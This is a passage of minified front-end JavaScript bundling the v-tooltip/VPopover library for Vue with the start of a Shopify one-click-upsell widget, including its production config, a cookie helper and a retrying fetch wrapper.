in(this.options.offset!==e.offset||this.options.placement!==e.placement)&&(r=!0),(this.options.template!==e.template||this.options.trigger!==e.trigger||this.options.container!==e.container||t)&&(n=!0),e)this.options[s]=e[s];if(this._tooltipNode)if(n){var o=this._isOpen;this.dispose(),this._init(),o&&this.show()}else r&&this.popperInstance.update()}},{key:"_init",value:function(){var e="string"==typeof this.options.trigger?this.options.trigger.split(" "):[];this._isDisposed=!1,this._enableDocumentTouch=-1===e.indexOf("manual"),e=e.filter(function(e){return -1!==["click","hover","focus"].indexOf(e)}),this._setEventListeners(this.reference,e,this.options),this.$_originalTitle=this.reference.getAttribute("title"),this.reference.removeAttribute("title"),this.reference.setAttribute("data-original-title",this.$_originalTitle)}},{key:"_create",value:function(e,t){var i=this,r=window.document.createElement("div");r.innerHTML=t.trim();var n=r.childNodes[0];return n.id=this.options.ariaId||"tooltip_".concat(Math.random().toString(36).substr(2,10)),n.setAttribute("aria-hidden","true"),this.options.autoHide&&-1!==this.options.trigger.indexOf("hover")&&(n.addEventListener("mouseenter",function(t){return i._scheduleHide(e,i.options.delay,i.options,t)}),n.addEventListener("click",function(t){return i._scheduleHide(e,i.options.delay,i.options,t)})),n}},{key:"_setContent",value:function(e,t){var i=this;this.asyncContent=!1,this._applyContent(e,t).then(function(){i.popperInstance&&i.popperInstance.update()})}},{key:"_applyContent",value:function(e,t){var i=this;return new Promise(function(r,n){var s=t.html,o=i._tooltipNode;if(o){var a=o.querySelector(i.options.innerSelector);if(1===e.nodeType){if(s){for(;a.firstChild;)a.removeChild(a.firstChild);a.appendChild(e)}}else if("function"==typeof e){var l=e();l&&"function"==typeof l.then?(i.asyncContent=!0,t.loadingClass&&eC(o,t.loadingClass),t.loadingContent&&i._applyContent(t.loadingContent,t),l.then(function(e){return t.loadingClass&&eT(o,t.loadingClass),i._applyContent(e,t)}).then(r).catch(n)):i._applyContent(l,t).then(r).catch(n);return}else s?a.innerHTML=e:a.innerText=e;r()}})}},{key:"_show",value:function(e,t){if(!t||"string"!=typeof t.container||document.querySelector(t.container)){clearTimeout(this._disposeTimer),t=Object.assign({},t),delete t.offset;var i=!0;this._tooltipNode&&(eC(this._tooltipNode,this._classes),i=!1);var r=this._ensureShown(e,t);return i&&this._tooltipNode&&eC(this._tooltipNode,this._classes),eC(e,["v-tooltip-open"]),r}}},{key:"_ensureShown",value:function(e,t){var i=this;if(this._isOpen)return this;if(this._isOpen=!0,eI.push(this),this._tooltipNode)return this._tooltipNode.style.display="",this._tooltipNode.setAttribute("aria-hidden","false"),this.popperInstance.enableEventListeners(),this.popperInstance.update(),this.asyncContent&&this._setContent(t.title,t),this;var r=e.getAttribute("title")||t.title;if(!r)return this;var n=this._create(e,t.template);this._tooltipNode=n,e.setAttribute("aria-describedby",n.id);var s=this._findContainer(t.container,e);this._append(n,s);var o=ek(ek({},t.popperOptions),{},{placement:t.placement});return o.modifiers=ek(ek({},o.modifiers),{},{arrow:{element:this.options.arrowSelector}}),t.boundariesElement&&(o.modifiers.preventOverflow={boundariesElement:t.boundariesElement}),this.popperInstance=new eg(e,n,o),this._setContent(r,t),requestAnimationFrame(function(){!i._isDisposed&&i.popperInstance?(i.popperInstance.update(),requestAnimationFrame(function(){i._isDisposed?i.dispose():i._isOpen&&n.setAttribute("aria-hidden","false")})):i.dispose()}),this}},{key:"_noLongerOpen",value:function(){var e=eI.indexOf(this);-1!==e&&eI.splice(e,1)}},{key:"_hide",value:function(){var e=this;if(!this._isOpen)return this;this._isOpen=!1,this._noLongerOpen(),this._tooltipNode.style.display="none",this._tooltipNode.setAttribute("aria-hidden","true"),this.popperInstance&&this.popperInstance.disableEventListeners(),clearTimeout(this._disposeTimer);var t=eq.options.disposeTimeout;return null!==t&&(this._disposeTimer=setTimeout(function(){e._tooltipNode&&(e._tooltipNode.removeEventListener("mouseenter",e.hide),e._tooltipNode.removeEventListener("click",e.hide),e._removeTooltipNode())},t)),eT(this.reference,["v-tooltip-open"]),this}},{key:"_removeTooltipNode",value:function(){if(this._tooltipNode){var e=this._tooltipNode.parentNode;e&&(e.removeChild(this._tooltipNode),this.reference.removeAttribute("aria-describedby")),this._tooltipNode=null}}},{key:"_dispose",value:function(){var e=this;return this._isDisposed=!0,this.reference.removeAttribute("data-original-title"),this.$_originalTitle&&this.reference.setAttribute("title",this.$_originalTitle),this._events.forEach(function(t){var i=t.func,r=t.event;e.reference.removeEventListener(r,i)}),this._events=[],this._tooltipNode?(this._hide(),this._tooltipNode.removeEventListener("mouseenter",this.hide),this._tooltipNode.removeEventListener("click",this.hide),this.popperInstance.destroy(),this.popperInstance.options.removeOnDestroy||this._removeTooltipNode()):this._noLongerOpen(),this}},{key:"_findContainer",value:function(e,t){return"string"==typeof e?e=window.document.querySelector(e):!1===e&&(e=t.parentNode),e}},{key:"_append",value:function(e,t){t.appendChild(e)}},{key:"_setEventListeners",value:function(e,t,i){var r=this,n=[],s=[];t.forEach(function(e){switch(e){case"hover":n.push("mouseenter"),s.push("mouseleave"),r.options.hideOnTargetClick&&s.push("click");break;case"focus":n.push("focus"),s.push("blur"),r.options.hideOnTargetClick&&s.push("click");break;case"click":n.push("click"),s.push("click")}}),n.forEach(function(t){var n=function(t){!0!==r._isOpen&&(t.usedByTooltip=!0,r._scheduleShow(e,i.delay,i,t))};r._events.push({event:t,func:n}),e.addEventListener(t,n)}),s.forEach(function(t){var n=function(t){!0!==t.usedByTooltip&&r._scheduleHide(e,i.delay,i,t)};r._events.push({event:t,func:n}),e.addEventListener(t,n)})}},{key:"_onDocumentTouch",value:function(e){this._enableDocumentTouch&&this._scheduleHide(this.reference,this.options.delay,this.options,e)}},{key:"_scheduleShow",value:function(e,t,i){var r=this,n=t&&t.show||t||0;clearTimeout(this._scheduleTimer),this._scheduleTimer=window.setTimeout(function(){return r._show(e,i)},n)}},{key:"_scheduleHide",value:function(e,t,i,r){var n=this,s=t&&t.hide||t||0;clearTimeout(this._scheduleTimer),this._scheduleTimer=window.setTimeout(function(){if(!1!==n._isOpen&&n._tooltipNode.ownerDocument.body.contains(n._tooltipNode)){if(!("mouseleave"===r.type&&n._setTooltipNodeEvent(r,e,t,i)))n._hide(e,i)}},s)}}],function(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,_(r.key),r)}}(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t}();function eL(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}function e$(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?eL(Object(i),!0).forEach(function(t){x(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):eL(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}"undefined"!=typeof document&&document.addEventListener("touchstart",function(e){for(var t=0;t<eI.length;t++)eI[t]._onDocumentTouch(e)},!eP||{passive:!0,capture:!0});var eN={enabled:!0},ej=["top","top-start","top-end","right","right-start","right-end","bottom","bottom-start","bottom-end","left","left-start","left-end"],eB={defaultPlacement:"top",defaultClass:"vue-tooltip-theme",defaultTargetClass:"has-tooltip",defaultHtml:!0,defaultTemplate:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',defaultArrowSelector:".tooltip-arrow, .tooltip__arrow",defaultInnerSelector:".tooltip-inner, .tooltip__inner",defaultDelay:0,defaultTrigger:"hover focus",defaultOffset:0,defaultContainer:"body",defaultBoundariesElement:void 0,defaultPopperOptions:{},defaultLoadingClass:"tooltip-loading",defaultLoadingContent:"...",autoHide:!0,defaultHideOnTargetClick:!0,disposeTimeout:5e3,popover:{defaultPlacement:"bottom",defaultClass:"vue-popover-theme",defaultBaseClass:"tooltip popover",defaultWrapperClass:"wrapper",defaultInnerClass:"tooltip-inner popover-inner",defaultArrowClass:"tooltip-arrow popover-arrow",defaultOpenClass:"open",defaultDelay:0,defaultTrigger:"click",defaultOffset:0,defaultContainer:"body",defaultBoundariesElement:void 0,defaultPopperOptions:{},defaultAutoHide:!0,defaultHandleResize:!0}};function ez(e){var t={placement:void 0!==e.placement?e.placement:eq.options.defaultPlacement,delay:void 0!==e.delay?e.delay:eq.options.defaultDelay,html:void 0!==e.html?e.html:eq.options.defaultHtml,template:void 0!==e.template?e.template:eq.options.defaultTemplate,arrowSelector:void 0!==e.arrowSelector?e.arrowSelector:eq.options.defaultArrowSelector,innerSelector:void 0!==e.innerSelector?e.innerSelector:eq.options.defaultInnerSelector,trigger:void 0!==e.trigger?e.trigger:eq.options.defaultTrigger,offset:void 0!==e.offset?e.offset:eq.options.defaultOffset,container:void 0!==e.container?e.container:eq.options.defaultContainer,boundariesElement:void 0!==e.boundariesElement?e.boundariesElement:eq.options.defaultBoundariesElement,autoHide:void 0!==e.autoHide?e.autoHide:eq.options.autoHide,hideOnTargetClick:void 0!==e.hideOnTargetClick?e.hideOnTargetClick:eq.options.defaultHideOnTargetClick,loadingClass:void 0!==e.loadingClass?e.loadingClass:eq.options.defaultLoadingClass,loadingContent:void 0!==e.loadingContent?e.loadingContent:eq.options.defaultLoadingContent,popperOptions:e$({},void 0!==e.popperOptions?e.popperOptions:eq.options.defaultPopperOptions)};if(t.offset){var i=w(t.offset),r=t.offset;("number"===i||"string"===i&&-1===r.indexOf(","))&&(r="0, ".concat(r)),t.popperOptions.modifiers||(t.popperOptions.modifiers={}),t.popperOptions.modifiers.offset={offset:r}}return t.trigger&&-1!==t.trigger.indexOf("click")&&(t.hideOnTargetClick=!1),t}function eR(e,t){for(var i=e.placement,r=0;r<ej.length;r++){var n=ej[r];t[n]&&(i=n)}return i}function eV(e){var t=w(e);return"string"===t?e:!!e&&"object"===t&&e.content}function eW(e){e._tooltip&&(e._tooltip.dispose(),delete e._tooltip,delete e._tooltipOldShow),e._tooltipTargetClasses&&(eT(e,e._tooltipTargetClasses),delete e._tooltipTargetClasses)}function eH(e,t){var i,r=t.value;t.oldValue;var n=t.modifiers,s=eV(r);s&&eN.enabled?(e._tooltip?((i=e._tooltip).setContent(s),i.setOptions(e$(e$({},r),{},{placement:eR(r,n)}))):i=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=eV(t),n=void 0!==t.classes?t.classes:eq.options.defaultClass,s=e._tooltip=new eD(e,e$({title:r},ez(e$(e$({},"object"===w(t)?t:{}),{},{placement:eR(t,i)}))));s.setClasses(n),s._vueEl=e;var o=void 0!==t.targetClasses?t.targetClasses:eq.options.defaultTargetClass;return e._tooltipTargetClasses=o,eC(e,o),s}(e,r,n),void 0!==r.show&&r.show!==e._tooltipOldShow&&(e._tooltipOldShow=r.show,r.show?i.show():i.hide())):eW(e)}var eq={options:eB,bind:eH,update:eH,unbind:function(e){eW(e)}};function eF(e){e.addEventListener("click",eG),e.addEventListener("touchstart",eY,!!eP&&{passive:!0})}function eU(e){e.removeEventListener("click",eG),e.removeEventListener("touchstart",eY),e.removeEventListener("touchend",eX),e.removeEventListener("touchcancel",eQ)}function eG(e){var t=e.currentTarget;e.closePopover=!t.$_vclosepopover_touch,e.closeAllPopover=t.$_closePopoverModifiers&&!!t.$_closePopoverModifiers.all}function eY(e){if(1===e.changedTouches.length){var t=e.currentTarget;t.$_vclosepopover_touch=!0,t.$_vclosepopover_touchPoint=e.changedTouches[0],t.addEventListener("touchend",eX),t.addEventListener("touchcancel",eQ)}}function eX(e){var t=e.currentTarget;if(t.$_vclosepopover_touch=!1,1===e.changedTouches.length){var i=e.changedTouches[0],r=t.$_vclosepopover_touchPoint;e.closePopover=20>Math.abs(i.screenY-r.screenY)&&20>Math.abs(i.screenX-r.screenX),e.closeAllPopover=t.$_closePopoverModifiers&&!!t.$_closePopoverModifiers.all}}function eQ(e){e.currentTarget.$_vclosepopover_touch=!1}var eJ={bind:function(e,t){var i=t.value;e.$_closePopoverModifiers=t.modifiers,(void 0===i||i)&&eF(e)},update:function(e,t){var i=t.value,r=t.oldValue;e.$_closePopoverModifiers=t.modifiers,i!==r&&(void 0===i||i?eF(e):eU(e))},unbind:function(e){eU(e)}};function eK(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,r)}return i}function eZ(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?eK(Object(i),!0).forEach(function(t){x(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):eK(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function e0(e){var t=eq.options.popover[e];return void 0===t?eq.options[e]:t}var e1=!1;"undefined"!=typeof window&&"undefined"!=typeof navigator&&(e1=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream);var e2=[],e4=function(){};"undefined"!=typeof window&&(e4=window.Element);var e3={name:"VPopover",components:{ResizeObserver:ew.tb},props:{open:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},placement:{type:String,default:function(){return e0("defaultPlacement")}},delay:{type:[String,Number,Object],default:function(){return e0("defaultDelay")}},offset:{type:[String,Number],default:function(){return e0("defaultOffset")}},trigger:{type:String,default:function(){return e0("defaultTrigger")}},container:{type:[String,Object,e4,Boolean],default:function(){return e0("defaultContainer")}},boundariesElement:{type:[String,e4],default:function(){return e0("defaultBoundariesElement")}},popperOptions:{type:Object,default:function(){return e0("defaultPopperOptions")}},popoverClass:{type:[String,Array],default:function(){return e0("defaultClass")}},popoverBaseClass:{type:[String,Array],default:function(){return eq.options.popover.defaultBaseClass}},popoverInnerClass:{type:[String,Array],default:function(){return eq.options.popover.defaultInnerClass}},popoverWrapperClass:{type:[String,Array],default:function(){return eq.options.popover.defaultWrapperClass}},popoverArrowClass:{type:[String,Array],default:function(){return eq.options.popover.defaultArrowClass}},autoHide:{type:Boolean,default:function(){return eq.options.popover.defaultAutoHide}},handleResize:{type:Boolean,default:function(){return eq.options.popover.defaultHandleResize}},openGroup:{type:String,default:null},openClass:{type:[String,Array],default:function(){return eq.options.popover.defaultOpenClass}},ariaId:{default:null}},data:function(){return{isOpen:!1,id:Math.random().toString(36).substr(2,10)}},computed:{cssClass:function(){return x({},this.openClass,this.isOpen)},popoverId:function(){return"popover_".concat(null!=this.ariaId?this.ariaId:this.id)}},watch:{open:function(e){e?this.show():this.hide()},disabled:function(e,t){e!==t&&(e?this.hide():this.open&&this.show())},container:function(e){if(this.isOpen&&this.popperInstance){var t=this.$refs.popover,i=this.$refs.trigger,r=this.$_findContainer(this.container,i);if(!r)return void console.warn("No container for popover",this);r.appendChild(t),this.popperInstance.scheduleUpdate()}},trigger:function(e){this.$_removeEventListeners(),this.$_addEventListeners()},placement:function(e){var t=this;this.$_updatePopper(function(){t.popperInstance.options.placement=e})},offset:"$_restartPopper",boundariesElement:"$_restartPopper",popperOptions:{handler:"$_restartPopper",deep:!0}},created:function(){this.$_isDisposed=!1,this.$_mounted=!1,this.$_events=[],this.$_preventOpen=!1},mounted:function(){var e=this.$refs.popover;e.parentNode&&e.parentNode.removeChild(e),this.$_init(),this.open&&this.show()},deactivated:function(){this.hide()},beforeDestroy:function(){this.dispose()},methods:{show:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.event;t.skipDelay;var r=t.force;(void 0!==r&&r||!this.disabled)&&(this.$_scheduleShow(i),this.$emit("show")),this.$emit("update:open",!0),this.$_beingShowed=!0,requestAnimationFrame(function(){e.$_beingShowed=!1})},hide:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.event;e.skipDelay,this.$_scheduleHide(t),this.$emit("hide"),this.$emit("update:open",!1)},dispose:function(){if(this.$_isDisposed=!0,this.$_removeEventListeners(),this.hide({skipDelay:!0}),this.popperInstance&&(this.popperInstance.destroy(),!this.popperInstance.options.removeOnDestroy)){var e=this.$refs.popover;e.parentNode&&e.parentNode.removeChild(e)}this.$_mounted=!1,this.popperInstance=null,this.isOpen=!1,this.$emit("dispose")},$_init:function(){-1===this.trigger.indexOf("manual")&&this.$_addEventListeners()},$_show:function(){var e,t=this,i=this.$refs.trigger,r=this.$refs.popover;if(clearTimeout(this.$_disposeTimer),!this.isOpen){if(this.popperInstance&&(this.isOpen=!0,this.popperInstance.enableEventListeners(),this.popperInstance.scheduleUpdate()),!this.$_mounted){var n=this.$_findContainer(this.container,i);if(!n)return void console.warn("No container for popover",this);n.appendChild(r),this.$_mounted=!0,this.isOpen=!1,this.popperInstance&&requestAnimationFrame(function(){t.hidden||(t.isOpen=!0)})}if(!this.popperInstance){var s=eZ(eZ({},this.popperOptions),{},{placement:this.placement});if(s.modifiers=eZ(eZ({},s.modifiers),{},{arrow:eZ(eZ({},s.modifiers&&s.modifiers.arrow),{},{element:this.$refs.arrow})}),this.offset){var o=this.$_getOffset();s.modifiers.offset=eZ(eZ({},s.modifiers&&s.modifiers.offset),{},{offset:o})}this.boundariesElement&&(s.modifiers.preventOverflow=eZ(eZ({},s.modifiers&&s.modifiers.preventOverflow),{},{boundariesElement:this.boundariesElement})),this.popperInstance=new eg(i,r,s),requestAnimationFrame(function(){if(t.hidden){t.hidden=!1,t.$_hide();return}!t.$_isDisposed&&t.popperInstance?(t.popperInstance.scheduleUpdate(),requestAnimationFrame(function(){if(t.hidden){t.hidden=!1,t.$_hide();return}t.$_isDisposed?t.dispose():t.isOpen=!0})):t.dispose()})}var a=this.openGroup;if(a)for(var l=0;l<e2.length;l++)(e=e2[l]).openGroup!==a&&(e.hide(),e.$emit("close-group"));e2.push(this),this.$emit("apply-show")}},$_hide:function(){var e=this;if(this.isOpen){var t=e2.indexOf(this);-1!==t&&e2.splice(t,1),this.isOpen=!1,this.popperInstance&&this.popperInstance.disableEventListeners(),clearTimeout(this.$_disposeTimer);var i=eq.options.popover.disposeTimeout||eq.options.disposeTimeout;null!==i&&(this.$_disposeTimer=setTimeout(function(){var t=e.$refs.popover;t&&(t.parentNode&&t.parentNode.removeChild(t),e.$_mounted=!1)},i)),this.$emit("apply-hide")}},$_findContainer:function(e,t){return"string"==typeof e?e=window.document.querySelector(e):!1===e&&(e=t.parentNode),e},$_getOffset:function(){var e=w(this.offset),t=this.offset;return("number"===e||"string"===e&&-1===t.indexOf(","))&&(t="0, ".concat(t)),t},$_addEventListeners:function(){var e=this,t=this.$refs.trigger,i=[],r=[];("string"==typeof this.trigger?this.trigger.split(" ").filter(function(e){return -1!==["click","hover","focus"].indexOf(e)}):[]).forEach(function(e){switch(e){case"hover":i.push("mouseenter"),r.push("mouseleave");break;case"focus":i.push("focus"),r.push("blur");break;case"click":i.push("click"),r.push("click")}}),i.forEach(function(i){var r=function(t){e.isOpen||(t.usedByTooltip=!0,e.$_preventOpen||e.show({event:t}),e.hidden=!1)};e.$_events.push({event:i,func:r}),t.addEventListener(i,r)}),r.forEach(function(i){var r=function(t){t.usedByTooltip||(e.hide({event:t}),e.hidden=!0)};e.$_events.push({event:i,func:r}),t.addEventListener(i,r)})},$_scheduleShow:function(){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(clearTimeout(this.$_scheduleTimer),e)this.$_show();else{var t=parseInt(this.delay&&this.delay.show||this.delay||0);this.$_scheduleTimer=setTimeout(this.$_show.bind(this),t)}},$_scheduleHide:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(clearTimeout(this.$_scheduleTimer),i)this.$_hide();else{var r=parseInt(this.delay&&this.delay.hide||this.delay||0);this.$_scheduleTimer=setTimeout(function(){e.isOpen&&(t&&"mouseleave"===t.type&&e.$_setTooltipNodeEvent(t)||e.$_hide())},r)}},$_setTooltipNodeEvent:function(e){var t=this,i=this.$refs.trigger,r=this.$refs.popover,n=e.relatedreference||e.toElement||e.relatedTarget;return!!r.contains(n)&&(r.addEventListener(e.type,function n(s){var o=s.relatedreference||s.toElement||s.relatedTarget;r.removeEventListener(e.type,n),i.contains(o)||t.hide({event:s})}),!0)},$_removeEventListeners:function(){var e=this.$refs.trigger;this.$_events.forEach(function(t){var i=t.func,r=t.event;e.removeEventListener(r,i)}),this.$_events=[]},$_updatePopper:function(e){this.popperInstance&&(e(),this.isOpen&&this.popperInstance.scheduleUpdate())},$_restartPopper:function(){if(this.popperInstance){var e=this.isOpen;this.dispose(),this.$_isDisposed=!1,this.$_init(),e&&this.show({skipDelay:!0,force:!0})}},$_handleGlobalClose:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];!this.$_beingShowed&&(this.hide({event:e}),e.closePopover?this.$emit("close-directive"):this.$emit("auto-hide"),i&&(this.$_preventOpen=!0,setTimeout(function(){t.$_preventOpen=!1},300)))},$_handleResize:function(){this.isOpen&&this.popperInstance&&(this.popperInstance.scheduleUpdate(),this.$emit("resize"))}}};function e5(e){for(var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=0;i<e2.length;i++)!function(i){var r=e2[i];if(r.$refs.popover){var n=r.$refs.popover.contains(e.target);requestAnimationFrame(function(){(e.closeAllPopover||e.closePopover&&n||r.autoHide&&!n)&&r.$_handleGlobalClose(e,t)})}}(i)}"undefined"!=typeof document&&"undefined"!=typeof window&&(e1?document.addEventListener("touchend",function(e){e5(e,!0)},!eP||{passive:!0,capture:!0}):window.addEventListener("click",function(e){e5(e)},!0));var e8=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"v-popover",class:e.cssClass},[i("div",{ref:"trigger",staticClass:"trigger",staticStyle:{display:"inline-block"},attrs:{"aria-describedby":e.isOpen?e.popoverId:void 0,tabindex:-1!==e.trigger.indexOf("focus")?0:void 0}},[e._t("default")],2),e._v(" "),i("div",{ref:"popover",class:[e.popoverBaseClass,e.popoverClass,e.cssClass],style:{visibility:e.isOpen?"visible":"hidden"},attrs:{id:e.popoverId,"aria-hidden":e.isOpen?"false":"true",tabindex:e.autoHide?0:void 0},on:{keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"]))return null;e.autoHide&&e.hide()}}},[i("div",{class:e.popoverWrapperClass},[i("div",{ref:"inner",class:e.popoverInnerClass,staticStyle:{position:"relative"}},[i("div",[e._t("popover",null,{isOpen:e.isOpen})],2),e._v(" "),e.handleResize?i("ResizeObserver",{on:{notify:e.$_handleResize}}):e._e()],1),e._v(" "),i("div",{ref:"arrow",class:e.popoverArrowClass})])])])};e8._withStripped=!0;var e6=function(e,t,i,r,n,s,o,a,l,d){let c;"boolean"!=typeof o&&(l=a,a=o,o=!1);let u="function"==typeof i?i.options:i;if(e&&e.render&&(u.render=e.render,u.staticRenderFns=e.staticRenderFns,u._compiled=!0,n&&(u.functional=!0)),r&&(u._scopeId=r),s?u._ssrRegister=c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),t&&t.call(this,l(e)),e&&e._registeredComponents&&e._registeredComponents.add(s)}:t&&(c=o?function(e){t.call(this,d(e,this.$root.$options.shadowRoot))}:function(e){t.call(this,a(e))}),c)if(u.functional){let e=u.render;u.render=function(t,i){return c.call(i),e(t,i)}}else{let e=u.beforeCreate;u.beforeCreate=e?[].concat(e,c):[c]}return i}({render:e8,staticRenderFns:[]},void 0,e3,void 0,!1,void 0,!1,void 0,void 0,void 0);function e7(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e7.installed){e7.installed=!0;var i={};ex()(i,eB,t),e9.options=i,eq.options=i,e.directive("tooltip",eq),e.directive("close-popover",eJ),e.component("VPopover",e6)}}!function(e,t){void 0===t&&(t={});var i=t.insertAt;if(e&&"undefined"!=typeof document){var r=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css","top"===i&&r.firstChild?r.insertBefore(n,r.firstChild):r.appendChild(n),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e))}}(".resize-observer[data-v-8859cc6c]{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;border:none;background-color:transparent;pointer-events:none;display:block;overflow:hidden;opacity:0}.resize-observer[data-v-8859cc6c] object{display:block;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;pointer-events:none;z-index:-1}");var e9={install:e7,get enabled(){return eN.enabled},set enabled(value){eN.enabled=value}},te=null;"undefined"!=typeof window?te=window.Vue:void 0!==i.g&&(te=i.g.Vue),te&&te.use(e9),u.default.directive("tooltip",eq),u.default.component("v-popover",e6);var tt=i(95353);let ti=()=>(0,u.getCurrentInstance)().proxy.$store,tr=e=>e;function tn(e,t){let i=ti();return(0,u.computed)(()=>t(e.call({$store:i})))}function ts(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:tr;return tn((0,tt.aH)({state:e}).state,t)}function to(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:tr;return tn((0,tt.L8)({getter:e}).getter,t)}function ta(e){var t;let i;return t=(0,tt.i0)({action:e}).action,i=ti(),function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.apply({$store:i},r)}}var tl=i(17182);let td={key:"productPageWidget",target:(r=window).OCUIncart||(r.OCUIncart={}),get object(){var tc,tu;return(tc=this.target)[tu=this.key]||(tc[tu]={})},set object(data){var tp,th;(tp=this.target)[th=this.key]||(tp[th]={}),Object.entries(data).forEach(e=>{var t;let[i,r]=e;(t=this.target[this.key])[i]||(t[i]=r)})}},tf="https://d1u9wuqimc88kc.cloudfront.net/content/stubs",{DOMAIN:tm,NODE_ENV:tv}={NODE_ENV:"production",DOMAIN:"ocu.zipify.com",PROXY_URL:"/apps/oneclickupsell",SENTRY_DSN_PUBLIC:"https://8171952612d74ad78f08f2a1e322371d@sentry.zipify.com/53",SENTRY_DSN_PUBLIC_TY:"https://dac747b405474fd1af014c3a67f4f1ec@sentry.zipify.com/54",SENTRY_DSN_PUBLIC_PRE_PURCHASE:"https://ec5d2f1cf5ef464b95594d520266e37e@sentry.zipify.com/55",SENTRY_DSN_PUBLIC_CART_DRAWER:"https://7107f8a7e4d0488fb207425bc608a291@sentry.zipify.com/61",S3_CLOUDFRONT_INAPP:"https://d5h9g1xphv7vx.cloudfront.net",S3_CLOUDFRONT_SCRIPT_TAGS:"https://d1npnstlfekkfz.cloudfront.net",BUILD_NUMBER:"842",SENTRY_FRONTEND_PROJECT:"ocu-production-frontend",SHOPIFY_PRE_PURCHASE_EXTENSION_ID:"bfe6e378-b73a-4871-b8d3-7d6ede22678e"};location.host,OCUIncart.proxy_url;let tg="ocu_widget_preview_key",ty="productPageWidget",tb={server_error:"error_page_title",error_page_title:"error",product_sold_out:"warning"},tw={error_page_title:"Error",product_sold_out:"The product %name% is already sold out."},t_=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return{google:{families:e},typekit:{id:["iee3vml"]},classes:!1,timeout:500,active:t,inactive:t}},tx=Symbol("productWidgetInheritedFonts"),tE=`${tl.Gd}_`;class tS{get(e){let t=`${this.prefix}${e}=`,i=document.cookie.split(";");for(let e=0;e<i.length;e++){let r=i[e];for(;" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null}set(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=new Date;r.setTime(r.getTime()+24*i*36e5),document.cookie=`${this.prefix}${e}=${t}; expires=${r.toGMTString()};SameSite=None; Secure; path=/;`}remove(e){this.set(`${this.prefix}${e}`,"",-1)}constructor(e=""){this.prefix=e}}new tS(tE);let tC=new class{default(e){let t=this.config;Object.entries(e).forEach(e=>{let[i,r]=e;return t[i]=r})}async request(e,t){let i=this.options(t);try{let t=this.fetch.bind(this,e,i);return await this.retry(t,i.id,i.retry)}catch(e){return{error:e,errorStatus:this.status[i.id]}}}async retry(e,t,i){let{n:r,delay:n}=i;try{return await e()}catch(i){if(r<2||this.preventRetry(t))throw i;return await this.wait(n),await this.retry(e,t,{n:r-1,delay:n})}}async wait(e){await new Promise(t=>setTimeout(t,e))}async fetch(e,t){let{id:i,timeout:r,type:n,...s}=t,o=this.setTimeout(i,r),a=await fetch(e,s);return this.status[i]=a.status,this.preventRetry(i)||this.clearData(i,o),{response:await a[n](),status:a.status}}options(e){var t;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.id++;try{this.controller[i]=new AbortController}catch(e){this.controller[i]={abort:()=>{}}}return{id:i,...this.config,...null!=e?e:{},signal:this.controller[i].signal,headers:{...null!=(t=null==e?void 0:e.headers)?t:{},...(null==e?void 0:e.safe)?{}:this.config.headers}}}setTimeout(e,t){return setTimeout(()=>{var t;null==(t=this.controller[e])||t.abort(),this.clearData(e)},t)}clearData(e,t){delete this.controller[e],delete this.status[e],clearTimeout(t)}preventRetry(e){return/401|403|404|413/.test(this.status[e])}constructor(e){this.id=0,this.status={},this.controller={},this.config={...e}}}({method:"GET",type:"json",body:null,signal:null,omit:!0,timeout:6e3,retry:{n:3,delay:200},headers:{"Content-Type":"application/json"}});function tT(e){return e.available=e.variants.some(e=>e.available),e.variants=e.variants.map(e=>{var t;return 